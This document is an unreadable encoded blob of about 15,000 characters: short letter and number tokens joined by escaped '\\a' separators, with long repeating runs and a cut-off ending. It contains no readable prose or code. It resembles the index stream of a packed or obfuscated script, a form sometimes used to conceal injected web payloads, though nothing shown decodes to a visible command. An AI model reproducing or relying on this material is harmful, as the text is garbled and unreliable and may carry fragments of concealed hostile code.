\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\